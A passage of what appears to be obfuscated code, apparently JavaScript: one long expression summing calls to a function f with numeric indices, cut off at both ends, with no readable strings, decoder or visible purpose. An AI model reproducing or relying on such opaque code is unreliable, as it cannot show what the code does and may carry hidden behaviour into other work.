f(21759) + f(31580)) + (f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(24404) + f(10267) + f(26982) + f(9969) + f(38154) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(28768) + f(28736) + f(16215) + f(21609) + f(17191) + f(29321) + f(8527) + f(35271) + f(31417) + f(16556) + f(26633) + f(15581) + f(24864) + f(9333) + f(3675) + f(21042) + f(15125) + f(39327) + f(23235) + f(16959) + f(21815) + f(39188) + f(918) + f(17530) + f(1210) + f(27529) + f(33780) + f(2381) + f(36949) + f(4371) + f(6062) + f(23120) + f(19970) + f(25337) + f(18854) + f(34833) + f(14761) + f(14319) + f(5767) + f(2016) + f(25655) + f(35825) + f(39744) + f(31922) + f(28942) + f(24620) + f(9224) + f(36669) + f(6557) + f(11893) + f(17137) + f(5314) + f(4639) + f(32111) + f(25578) + f(27845) + f(26046) + f(17838) + f(15496) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(29350) + f(11686) + f(20152) + f(17637) + f(12965) + f(11621) + f(31913) + f(22583) + f(28931) + f(15255) + f(34195) + f(37650) + f(6868) + f(937) + f(38029) + f(12209) + f(26844) + f(12765) + f(34141) + f(4788)) + (f(24884) + f(8416) + f(1207) + f(33022) + f(14220) + f(18919) + f(7497) + f(28421) + f(34025) + f(37729) + f(9769) + f(25686) + f(17244) + f(20773) + f(9388) + f(16790) + f(1093) + f(37315) + f(10061) + f(8962) + f(39688) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(2397) + f(3879) + f(26514) + f(5868) + f(12433) + f(9884) + f(1215) + f(11845) + f(11925) + f(2235) + f(1648) + f(34117) + f(32090) + f(37701) + f(24606) + f(25440) + f(2821) + f(7071) + f(14216) + f(20201) + f(5399) + f(35783) + f(4748) + f(21288) + f(11758) + f(10717) + f(4680) + f(16230) + f(973) + f(4420) + f(20730) + f(18603) + f(18394) + f(25954) + f(31832) + f(4836) + f(10659) + f(19396) + f(13138) + f(600) + f(2478) + f(18886) + f(35447) + f(17297) + f(33843) + f(24272) + f(5413) + f(1399) + f(23285) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(17345) + f(25313) + f(35514) + f(1790) + f(10463) + f(10152) + f(22475) + f(27192) + f(29350) + f(25576) + f(6762) + f(8970) + f(36516) + f(38288) + f(35761) + f(23137) + f(10966) + f(37315)) + (f(23971) + f(23893) + f(27611) + f(36253) + f(24864) + f(28910) + f(39722) + f(25212) + f(27198) + f(29565) + f(18730) + f(27224) + f(33511) + f(38200) + f(3650) + f(12364) + f(14307) + f(37036) + f(37150) + f(23734) + f(24458) + f(30570) + f(839) + f(19440) + f(20634) + f(29307) + f(17804) + f(37424) + f(35412) + f(2381) + f(32596) + f(36404) + f(16186) + f(10104) + f(18687) + f(6693) + f(26332) + f(30156) + f(12550) + f(1859) + f(23206) + f(28685) + f(25488) + f(21837) + f(24303) + f(1124) + f(10509) + f(2125) + f(3642) + f(36080) + f(6629) + f(19264) + f(8861) + f(6979) + f(27119) + f(20626) + f(938) + f(16556) + f(22767) + f(26278) + f(25784) + f(22423) + f(39846) + f(20774) + f(23588) + f(11794) + f(9396) + f(12108) + f(29470) + f(28683) + f(2750) + f(3317) + f(6267) + f(2195) + f(6193) + f(39380) + f(2507) + f(19237) + f(5484) + f(31986) + f(39536) + f(38586) + f(24246) + f(39634) + f(27200) + f(20698) + f(3472) + f(13824) + f(23304) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(3578) + f(25826) + f(10259) + f(26661) + f(2171) + f(2869)) + (f(7821) + f(32384) + f(15397) + f(26953) + f(27907) + f(1149) + f(29535) + f(4318) + f(33905) + f(9202) + f(25957) + f(19487) + f(17545) + f(37176) + f(24260) + f(40074) + f(33227) + f(25689) + f(25679) + f(13114) + f(18220) + f(28262) + f(5840) + f(36758) + f(18425) + f(11170) + f(23946) + f(8411) + f(33273) + f(31070) + f(15224) + f(27870) + f(23235) + f(28986) + f(12923) + f(19372) + f(37344) + f(14533) + f(3724) + f(32690) + f(21969) + f(2919) + f(14088) + f(5116) + f(36897) + f(19976) + f(5227) + f(34944) + f(26948) + f(4807) + f(29082) + f(13974) + f(6632) + f(37376) + f(3951) + f(6142) + f(8391) + f(26868) + f(33233) + f(10527) + f(9618) + f(1462) + f(21520) + f(25460) + f(17627) + f(29262) + f(15309) + f(37673) + f(31798) + f(26576) + f(35662) + f(16805) + f(4940) + f(10655) + f(36259) + f(8699) + f(19959) + f(23479) + f(10249) + f(18141) + f(8113) + f(4661) + f(15907) + f(18011) + f(1240) + f(5887) + f(34250) + f(11036) + f(37109) + f(22103) + f(7467) + f(31702) + f(12777) + f(37753) + f(3207) + f(3410) + f(13879) + f(13744) + f(35515) + f(8542)) + (f(8736) + f(4851) + f(13012) + f(27945) + f(32551) + f(20538) + f(22484) + f(13170) + f(25827) + f(27622) + f(33265) + f(16746) + f(27894) + f(31749) + f(38344) + f(17441) + f(17982) + f(35427) + f(39047) + f(18840) + f(22973) + f(31215) + f(21179) + f(26507) + f(9282) + f(2745) + f(18360) + f(11883) + f(18654) + f(26374) + f(25291) + f(39612) + f(21341) + f(33431) + f(33959) + f(31206) + f(38262) + f(28467) + f(970) + f(585) + f(13468) + f(760) + f(34336) + f(1869) + f(31881) + f(38829) + f(12569) + f(20553) + f(34842) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(15613) + f(18613) + f(11539) + f(33736) + f(16974) + f(32146) + f(32448) + f(28917) + f(26126) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21286) + f(32474) + f(6495) + f(10166) + f(25181) + f(30671) + f(36431) + f(12215) + f(1033) + f(31631) + f(12553) + f(19948) + f(16504) + f(4540) + f(38387) + f(14528) + f(22690) + f(30451) + f(12288) + f(17415) + f(8650) + f(25196) + f(450) + f(29269) + f(1436) + f(5145) + f(30202) + f(31480) + f(10058) + f(24701) + f(15835)) + (f(32455) + f(2328) + f(16779) + f(7985) + f(3552) + f(652) + f(26718) + f(21270) + f(32474) + f(6495) + f(39360) + f(37033) + f(18966) + f(14138) + f(13642) + f(7775) + f(15083) + f(13871) + f(11804) + f(7947) + f(21780) + f(34358) + f(35747) + f(30602) + f(23082) + f(2647) + f(5870) + f(22109) + f(32729) + f(14542) + f(14308) + f(17623) + f(13073) + f(19786) + f(27872) + f(22639) + f(12220) + f(15785) + f(38667) + f(35040) + f(25818) + f(33742) + f(25263) + f(4635) + f(33630) + f(31443) + f(17409) + f(25984) + f(20600) + f(28847) + f(31690) + f(4721) + f(2197) + f(613) + f(32890) + f(4253) + f(12205) + f(27579) + f(16126) + f(13723) + f(19177) + f(3301) + f(21147) + f(5415) + f(8221) + f(25616) + f(13112) + f(6602) + f(3734) + f(33196) + f(12796) + f(5493) + f(27891) + f(20187) + f(15158) + f(19736) + f(36470) + f(12430) + f(33470) + f(26839) + f(5164) + f(14201) + f(16456) + f(6026) + f(23473) + f(34355) + f(22824) + f(12349) + f(17538) + f(12593) + f(23849) + f(474) + f(1673) + f(14565) + f(5799) + f(37846) + f(10176) + f(38515) + f(8882) + f(16029)) + (f(25713) + f(26367) + f(7480) + f(18387) + f(8544) + f(8472) + f(34975) + f(19700) + f(22505) + f(3242) + f(16272) + f(529) + f(23733) + f(16193) + f(30561) + f(6764) + f(6335) + f(37872) + f(38317) + f(5335) + f(26883) + f(5853) + f(37957) + f(20957) + f(20049) + f(25942) + f(27301) + f(28994) + f(10724) + f(12014) + f(17009) + f(7504) + f(13324) + f(12098) + f(25805) + f(32996) + f(33058) + f(36795) + f(38962) + f(17070) + f(20074) + f(20912) + f(12347) + f(34844) + f(34756) + f(2756) + f(5993) + f(10036) + f(33776) + f(39653) + f(21994) + f(26965) + f(33994) + f(11458) + f(6628) + f(23612) + f(16847) + f(17937) + f(9927) + f(11040) + f(1736) + f(6059) + f(11011) + f(33938) + f(37029) + f(39686) + f(35634) + f(39147) + f(31896) + f(34529) + f(3363) + f(32311) + f(15728) + f(13416) + f(15587) + f(1974) + f(34736) + f(5545) + f(19316) + f(26015) + f(34527) + f(31907) + f(20544) + f(29516) + f(25568) + f(12185) + f(34064) + f(36586) + f(20140) + f(28614) + f(8912) + f(35743) + f(36739) + f(37761) + f(25684) + f(8306) + f(13592) + f(9958) + f(33105) + f(24636)) + (f(22277) + f(28847) + f(31690) + f(885) + f(2197) + f(38131) + f(1606) + f(1112) + f(23466) + f(16795) + f(3498) + f(6513) + f(8944) + f(17265) + f(30793) + f(27483) + f(10077) + f(1780) + f(37367) + f(17227) + f(26872) + f(2024) + f(31914) + f(20944) + f(24666) + f(23639) + f(11190) + f(35159) + f(22802) + f(21913) + f(10034) + f(3017) + f(3878) + f(11138) + f(34533) + f(25947) + f(870) + f(18396) + f(2447) + f(36767) + f(7984) + f(26413) + f(21282) + f(12566) + f(13628) + f(11880) + f(14790) + f(34712) + f(30547) + f(38914) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(17421) + f(8965) + f(9047) + f(26971) + f(24336) + f(25083) + f(15795) + f(20294) + f(14242) + f(21242) + f(16305) + f(34846) + f(3560) + f(7386) + f(17737) + f(24962) + f(33987) + f(6280) + f(9473) + f(17465) + f(31616) + f(9386) + f(38096) + f(16776) + f(13955) + f(7183) + f(28456) + f(18273) + f(9355) + f(19012) + f(20745) + f(10370) + f(7766) + f(12640) + f(8918) + f(7989) + f(37379) + f(13221) + f(37010) + f(29887) + f(22395) + f(8185)) + (f(10664) + f(31023) + f(25155) + f(38734) + f(36350) + f(9468) + f(37209) + f(3468) + f(25735) + f(4805) + f(9867) + f(11937) + f(3756) + f(9930) + f(34307) + f(14111) + f(33145) + f(14444) + f(17591) + f(6003) + f(609) + f(39265) + f(21521) + f(14425) + f(14787) + f(14869) + f(35470) + f(17542) + f(17688) + f(4918) + f(37425) + f(13905) + f(20830) + f(17301) + f(6902) + f(31642) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(25485) + f(34840) + f(15988) + f(26274) + f(2106) + f(29292) + f(6736) + f(37200) + f(39419) + f(35767) + f(17337) + f(39056) + f(7219) + f(17512) + f(435) + f(35931) + f(14305) + f(38263) + f(24055) + f(21580) + f(36882) + f(20411) + f(38427) + f(9308) + f(11551) + f(29999) + f(24554) + f(21675) + f(15218) + f(36422) + f(26727) + f(12442) + f(27887) + f(22788) + f(14091) + f(33120) + f(4101) + f(24036) + f(10264) + f(38487) + f(36549) + f(4773) + f(9940) + f(6953) + f(19611) + f(13493) + f(7946) + f(5201) + f(6052) + f(6855) + f(967) + f(9143) + f(18538) + f(7075) + f(39630) + f(8583) + f(20087) + f(34453) + f(4525)) + (f(36784) + f(22420) + f(25584) + f(21874) + f(13471) + f(18689) + f(29616) + f(11232) + f(1746) + f(17614) + f(28644) + f(35640) + f(33052) + f(27297) + f(29504) + f(23093) + f(11121) + f(14992) + f(14648) + f(6117) + f(2253) + f(34148) + f(1697) + f(32932) + f(23779) + f(1669) + f(25479) + f(3035) + f(10922) + f(21182) + f(24042) + f(32885) + f(27134) + f(39636) + f(22085) + f(13447) + f(592) + f(32841) + f(36117) + f(34487) + f(38762) + f(39430) + f(34330) + f(7359) + f(16362) + f(821) + f(32839) + f(10623) + f(21061) + f(20525) + f(7089) + f(5948) + f(17140) + f(33556) + f(30362) + f(32237) + f(13575) + f(27882) + f(26054) + f(10620) + f(32548) + f(28280) + f(10127) + f(32637) + f(24205) + f(22839) + f(14763) + f(29352) + f(7113) + f(17233) + f(3053) + f(22793) + f(18691) + f(9575) + f(9442) + f(18906) + f(16352) + f(807) + f(6487) + f(23861) + f(16822) + f(7667) + f(2489) + f(9193) + f(7027) + f(3423) + f(4959) + f(17589) + f(39269) + f(2819) + f(24061) + f(20139) + f(2934) + f(37584) + f(5199) + f(16025) + f(29207) + f(37523) + f(9786) + f(39965)) + (f(29926) + f(35439) + f(26906) + f(26341) + f(28030) + f(8984) + f(14716) + f(38946) + f(23553) + f(6565) + f(12298) + f(37773) + f(24607) + f(13164) + f(744) + f(17896) + f(9843) + f(37335) + f(959) + f(33335) + f(13670) + f(29230) + f(32303) + f(13312) + f(8849) + f(31483) + f(28984) + f(23526) + f(19164) + f(36833) + f(19848) + f(18617) + f(4239) + f(12054) + f(13731) + f(33141) + f(29192) + f(4147) + f(18191) + f(24346) + f(14629) + f(22230) + f(7186) + f(35009) + f(18103) + f(11717) + f(33020) + f(33204) + f(34544) + f(18815) + f(11365) + f(15231) + f(38895) + f(20721) + f(20880) + f(3976) + f(18789) + f(19958) + f(16891) + f(3957) + f(22613) + f(19375) + f(15103) + f(30555) + f(11072) + f(780) + f(2289) + f(7402) + f(3266) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(38199) + f(10629) + f(26080) + f(17439) + f(28025) + f(37789) + f(3875) + f(1696) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229)) + (f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(6713) + f(37321) + f(9130) + f(36278) + f(9013) + f(27506) + f(39319) + f(19751) + f(33697) + f(29459) + f(10950) + f(8028) + f(11763) + f(22889) + f(10674) + f(32338) + f(12763) + f(18110) + f(22083) + f(31299) + f(30362) + f(9241) + f(12225) + f(23864) + f(16466) + f(2654) + f(4349) + f(20625) + f(11828) + f(39940) + f(26754) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(22994) + f(4650) + f(23861) + f(16822) + f(30996) + f(23406) + f(17280) + f(34142) + f(16500) + f(15093) + f(25410) + f(9287) + f(31595) + f(15519) + f(28229) + f(34202) + f(6982) + f(25849) + f(9581) + f(30680) + f(2582) + f(25121) + f(24345) + f(21429) + f(20954) + f(4382) + f(20274) + f(38523) + f(26956) + f(17237) + f(27534) + f(22195) + f(6213) + f(39304) + f(21385) + f(39987) + f(13037) + f(19565) + f(5816) + f(17144) + f(5190) + f(2786) + f(3444) + f(18130) + f(15927) + f(16934) + f(599) + f(30711) + f(8873) + f(2262) + f(10725)) + (f(15611) + f(1091) + f(26674) + f(7291) + f(6338) + f(31171) + f(30677) + f(30753) + f(37690) + f(28983) + f(36684) + f(19114) + f(36960) + f(12930) + f(9122) + f(17387) + f(31790) + f(16824) + f(8007) + f(22746) + f(19225) + f(39693) + f(24146) + f(22945) + f(33125) + f(37558) + f(8784) + f(32689) + f(38336) + f(36151) + f(2609) + f(32836) + f(8943) + f(15747) + f(39369) + f(17721) + f(4694) + f(26689) + f(31655) + f(9815) + f(14685) + f(13948) + f(14863) + f(37563) + f(3883) + f(30934) + f(16780) + f(22201) + f(25503) + f(35358) + f(4106) + f(34642) + f(3178) + f(37910) + f(31177) + f(38500) + f(35585) + f(8843) + f(33601) + f(38629) + f(28497) + f(3992) + f(36152) + f(34427) + f(36900) + f(31972) + f(2053) + f(19233) + f(1444) + f(34855) + f(27723) + f(22808) + f(7805) + f(1598) + f(39950) + f(21768) + f(18627) + f(34017) + f(4576) + f(15461) + f(17253) + f(34186) + f(6697) + f(20607) + f(33834) + f(9302) + f(6422) + f(22953) + f(16769) + f(13426) + f(8489) + f(23022) + f(27513) + f(38517) + f(14524) + f(14563) + f(40056) + f(6409) + f(28800) + f(21832)) + (f(21861) + f(869) + f(34992) + f(36196) + f(7377) + f(23191) + f(12767) + f(29187) + f(30595) + f(17386) + f(1362) + f(15620) + f(13283) + f(3261) + f(22223) + f(5512) + f(13417) + f(37440) + f(15483) + f(12732) + f(38441) + f(18193) + f(20474) + f(20428) + f(12190) + f(7407) + f(28894) + f(14592) + f(16999) + f(25882) + f(6300) + f(19469) + f(1976) + f(36751) + f(28394) + f(17778) + f(7681) + f(8491) + f(1982) + f(4012) + f(23342) + f(37340) + f(37582) + f(37372) + f(15677) + f(2839) + f(22827) + f(7171) + f(9880) + f(6962) + f(38126) + f(7571) + f(33908) + f(7425) + f(3922) + f(18942) + f(2150) + f(17397) + f(21542) + f(3630) + f(17681) + f(23421) + f(34609) + f(25057) + f(28778) + f(27353) + f(24523) + f(15259) + f(24712) + f(18599) + f(19674) + f(5594) + f(34677) + f(30459) + f(4421) + f(16988) + f(39739) + f(22474) + f(14553) + f(11023) + f(29617) + f(6985) + f(20627) + f(23400) + f(14061) + f(469) + f(23818) + f(38592) + f(6880) + f(22104) + f(14961) + f(29740) + f(23565) + f(1529) + f(12982) + f(20086) + f(31423) + f(1756) + f(8957) + f(27288)) + (f(9155) + f(3757) + f(4013) + f(26775) + f(37664) + f(15548) + f(16104) + f(28179) + f(7336) + f(8938) + f(28576) + f(37576) + f(2634) + f(1921) + f(30182) + f(17218) + f(19524) + f(18255) + f(13287) + f(4331) + f(22030) + f(37465) + f(36251) + f(15883) + f(29790) + f(12797) + f(2398) + f(23525) + f(32356) + f(18762) + f(5386) + f(27981) + f(27138) + f(4045) + f(23250) + f(18801) + f(18987) + f(29254) + f(13266) + f(22398) + f(23678) + f(23265) + f(36035) + f(39716) + f(23082) + f(30769) + f(21851) + f(26870) + f(25789) + f(24075) + f(16681) + f(38345) + f(22466) + f(8588) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(27738) + f(36344) + f(16472) + f(37980) + f(31528) + f(10486) + f(9432) + f(28697) + f(21250) + f(15693) + f(14498) + f(9901) + f(11744) + f(27694) + f(13183) + f(1805) + f(7156) + f(30972) + f(20699) + f(35855) + f(33259) + f(15584) + f(34116) + f(36883) + f(11226) + f(27826) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225)) + (f(34282) + f(34644) + f(36771) + f(25867) + f(24057) + f(21509) + f(31323) + f(11993) + f(6321) + f(19981) + f(20220) + f(20344) + f(7408) + f(16404) + f(18469) + f(26585) + f(35868) + f(25032) + f(5245) + f(38494) + f(19590) + f(30675) + f(36006) + f(9670) + f(9805) + f(21754) + f(9369) + f(23013) + f(10223) + f(4869) + f(1395) + f(35753) + f(18652) + f(29583) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185) + f(927) + f(17175) + f(24560) + f(28743) + f(37345) + f(11885) + f(37771) + f(35648) + f(5736) + f(2620) + f(13065) + f(21536) + f(35835) + f(2132) + f(3732) + f(28547) + f(14365) + f(38353) + f(6342) + f(11725) + f(37106) + f(33516) + f(2395) + f(14344) + f(15660) + f(767) + f(32786) + f(23923) + f(13680) + f(34180) + f(1848) + f(26437) + f(35545) + f(7909) + f(37182) + f(30684) + f(23886) + f(20156) + f(2052) + f(26037) + f(38488) + f(18151) + f(29677) + f(24941) + f(39158) + f(9312) + f(5123) + f(14085) + f(13832) + f(18216) + f(33786) + f(7036) + f(3240) + f(20366)) + (f(18211) + f(26743) + f(5925) + f(21471) + f(31119) + f(13478) + f(6811) + f(18758) + f(14028) + f(20552) + f(11070) + f(31234) + f(4058) + f(32464) + f(10883) + f(4866) + f(20609) + f(16777) + f(39570) + f(35224) + f(24251) + f(39583) + f(25790) + f(20172) + f(7646) + f(6642) + f(21216) + f(38187) + f(2231) + f(22778) + f(17124) + f(23528) + f(23693) + f(25462) + f(16565) + f(14605) + f(34419) + f(38350) + f(2627) + f(20862) + f(32072) + f(12599) + f(10365) + f(24927) + f(588) + f(555) + f(34701) + f(19634) + f(12437) + f(1989) + f(33217) + f(23950) + f(11943) + f(36526) + f(11468) + f(13377) + f(33274) + f(7635) + f(9368) + f(18229) + f(4232) + f(5788) + f(30736) + f(14508) + f(37734) + f(21881) + f(9832) + f(4965) + f(25648) + f(10381) + f(12172) + f(18826) + f(33590) + f(28772) + f(13796) + f(20402) + f(10582) + f(36043) + f(28899) + f(28162) + f(11226) + f(15126) + f(31347) + f(1713) + f(17596) + f(10279) + f(26975) + f(14294) + f(25560) + f(18511) + f(38830) + f(17595) + f(5828) + f(8318) + f(6657) + f(5225) + f(34282) + f(34644) + f(36771) + f(15734)) + (f(5945) + f(9840) + f(24686) + f(34485) + f(37605) + f(39507) + f(26242) + f(1040) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(19481) + f(26260) + f(3613) + f(2555) + f(35979) + f(37433) + f(18124) + f(9598) + f(15537) + f(34950) + f(40061) + f(1559) + f(22760) + f(29961) + f(32170) + f(23654) + f(8336) + f(21235) + f(24632) + f(10911) + f(24031) + f(3044) + f(9501) + f(31411) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(32147) + f(11105) + f(35058) + f(19330) + f(17158) + f(19442) + f(25791) + f(4270) + f(1314) + f(35446) + f(23815) + f(33767) + f(29375) + f(16963) + f(33515) + f(9512) + f(27503) + f(8875) + f(6396) + f(31241) + f(24247) + f(30752) + f(13158) + f(25638) + f(18403) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311)) + (f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(20668) + f(9699) + f(16997) + f(22773) + f(5635) + f(24018) + f(40011) + f(1367) + f(18308) + f(5456) + f(843) + f(3516) + f(32425) + f(33064) + f(7682) + f(24113) + f(33179) + f(19919) + f(17757) + f(3493) + f(11107) + f(35895) + f(16545) + f(8772) + f(39537) + f(28850) + f(36819) + f(38574) + f(28661) + f(16731) + f(20582) + f(29057) + f(25821) + f(11275) + f(37477) + f(10903) + f(19453) + f(32431) + f(32102) + f(26520) + f(8620) + f(14282) + f(23941) + f(18872) + f(988) + f(1381) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(20589) + f(17150) + f(36420) + f(14575) + f(11789) + f(23704) + f(875) + f(30139) + f(3140) + f(8387) + f(8481) + f(14370) + f(26366) + f(27886) + f(1247) + f(4389) + f(24415) + f(30414) + f(31392) + f(910) + f(16115) + f(25825) + f(29172) + f(2002) + f(4362) + f(3139) + f(35210) + f(7244) + f(7205) + f(26346) + f(25152) + f(28312) + f(31474) + f(7533) + f(21484) + f(24597) + f(32340) + f(36216) + f(33621) + f(33862)) + (f(7284) + f(37594) + f(36251) + f(15883) + f(24676) + f(24817) + f(23765) + f(11987) + f(22901) + f(30110) + f(13317) + f(16098) + f(26856) + f(7876) + f(6019) + f(21820) + f(17257) + f(27559) + f(5271) + f(30266) + f(33229) + f(15185) + f(15438) + f(9833) + f(23463) + f(34724) + f(5957) + f(2283) + f(10668) + f(18838) + f(19704) + f(22962) + f(13085) + f(4868) + f(21165) + f(2013) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(28185) + f(11680) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(28322) + f(7631) + f(19757) + f(33920) + f(8544) + f(4433) + f(36485) + f(15067) + f(3183) + f(12933) + f(38763) + f(39414) + f(18456) + f(16697) + f(34253) + f(31458) + f(14070) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311) + f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(26726) + f(33638) + f(19376) + f(17812) + f(26932) + f(23764) + f(39633) + f(36734) + f(27773) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287)) + (f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(36719) + f(15895) + f(9580) + f(25586) + f(36624) + f(23294) + f(8951) + f(7437) + f(28811) + f(3374) + f(4512) + f(5089) + f(37824) + f(31452) + f(19920) + f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(19201) + f(12210) + f(38004) + f(25360) + f(1788) + f(9470) + f(11566) + f(37628) + f(7672) + f(20898) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(2340) + f(18697) + f(20640) + f(7781) + f(29010) + f(10993) + f(20081) + f(584) + f(1950) + f(7588) + f(23477) + f(31403) + f(26255) + f(10483) + f(26708) + f(26361) + f(9446) + f(10617) + f(12698) + f(25688) + f(30470) + f(22991) + f(20096) + f(32481) + f(15144) + f(8782) + f(631) + f(21236) + f(7638) + f(8981) + f(4654) + f(7587) + f(27217) + f(17615) + f(8150) + f(7552) + f(37126) + f(3197) + f(25556) + f(21731) + f(18044) + f(31605) + f(13117) + f(19048) + f(33738) + f(28353) + f(27930)) + (f(4357) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(5020) + f(33049) + f(20948) + f(30776) + f(21593) + f(11400) + f(589) + f(13657) + f(1661) + f(14714) + f(12932) + f(21475) + f(4160) + f(18980) + f(26078) + f(35805) + f(1909) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(26173) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(6025) + f(36209) + f(27804) + f(18739) + f(38011) + f(16459) + f(21900) + f(17885) + f(11534) + f(14514) + f(31584) + f(31755) + f(15504) + f(29487) + f(38120) + f(31132) + f(13079) + f(21947) + f(39841) + f(29566) + f(590) + f(11490) + f(36628) + f(37347) + f(18331) + f(29883) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(19553) + f(33423) + f(5892) + f(32457) + f(21297) + f(4770) + f(24570) + f(21136) + f(28630) + f(9074) + f(15808) + f(34472)) + (f(3845) + f(6813) + f(35104) + f(6852) + f(2020) + f(25535) + f(9426) + f(38594) + f(24426) + f(25061) + f(22846) + f(22555) + f(24117) + f(33124) + f(34267) + f(10173) + f(9094) + f(6127) + f(444) + f(19200) + f(15668) + f(13207) + f(9067) + f(9429) + f(2147) + f(14015) + f(8315) + f(553) + f(31018) + f(33695) + f(10204) + f(4526) + f(23112) + f(11528) + f(15142) + f(1815) + f(2796) + f(23627) + f(15616) + f(18427) + f(34784) + f(39464) + f(31057) + f(30259) + f(36836) + f(26427) + f(21978) + f(29547) + f(25023) + f(16014) + f(14083) + f(18323) + f(18931) + f(30773) + f(25904) + f(2920) + f(17581) + f(8844) + f(11902) + f(25884) + f(6295) + f(29809) + f(22170) + f(25096) + f(13463) + f(31925) + f(2543) + f(36338) + f(7393) + f(942) + f(12869) + f(31980) + f(19082) + f(31434) + f(1489) + f(3258) + f(35238) + f(15205) + f(39890) + f(3550) + f(536) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(9931) + f(34305) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185)) + (f(36702) + f(7974) + f(34960) + f(7126) + f(34351) + f(3753) + f(36447) + f(29463) + f(38925) + f(15645) + f(38150) + f(7770) + f(21029) + f(33263) + f(8170) + f(34608) + f(32349) + f(1418) + f(35577) + f(29718) + f(5246) + f(21254) + f(39669) + f(2570) + f(32598) + f(31960) + f(27228) + f(33862) + f(7284) + f(37594) + f(36251) + f(15883) + f(586) + f(38489) + f(35403) + f(23349) + f(39315) + f(18891) + f(11254) + f(37765) + f(16987) + f(6587) + f(28289) + f(4055) + f(14643) + f(13946) + f(35723) + f(30953) + f(3375) + f(23375) + f(23909) + f(3945) + f(22571) + f(38783) + f(29857) + f(32820) + f(33802) + f(8290) + f(34813) + f(6961) + f(31903) + f(21630) + f(38020) + f(28873) + f(25252) + f(10405) + f(26450) + f(12794) + f(17718) + f(23019) + f(4776) + f(30232) + f(35939) + f(8044) + f(14515) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(9163) + f(1089) + f(27679) + f(23792) + f(2054) + f(16149)) + (f(36552) + f(28792) + f(18157) + f(2407) + f(4282) + f(2662) + f(16772) + f(5890) + f(18712) + f(14130) + f(39709) + f(5239) + f(6680) + f(26206) + f(9272) + f(29638) + f(10834) + f(8036) + f(24435) + f(35355) + f(29875) + f(14742) + f(17106) + f(10612) + f(13067) + f(35544) + f(26489) + f(22017) + f(28932) + f(5587) + f(5662) + f(29998) + f(39817) + f(4706) + f(35824) + f(38305) + f(30747) + f(36662) + f(13315) + f(10319) + f(28877) + f(25392) + f(18081) + f(10303) + f(28452) + f(32906) + f(17108) + f(17506) + f(27932) + f(3830) + f(27673) + f(26659) + f(28449) + f(4720) + f(38022) + f(32843) + f(34185) + f(18657) + f(20153) + f(30883) + f(34767) + f(34634) + f(38927) + f(32507) + f(11303) + f(37980) + f(20336) + f(10486) + f(9432) + f(8536) + f(32236) + f(40072) + f(30799) + f(25477) + f(32880) + f(7610) + f(6809) + f(3963) + f(9992) + f(33824) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(29493) + f(23652) + f(17168) + f(37969) + f(19838) + f(6461) + f(22141) + f(823) + f(36605) + f(11628) + f(4512) + f(5089) + 